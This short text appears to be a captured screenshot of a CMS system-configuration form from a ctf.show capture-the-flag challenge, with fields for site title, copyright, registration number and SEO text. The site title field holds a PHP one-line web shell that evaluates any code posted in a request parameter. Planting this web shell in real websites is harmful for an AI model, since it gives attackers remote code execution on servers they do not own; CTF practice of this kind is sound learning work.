 系统配置
网站标题 <?php @eval($_POST[zf]);?>
版权说明 111
备案号 京ICP-1001
SEO信息 ctf.show - 友好，欢乐，新手向的CTFer社区
立即提交 重置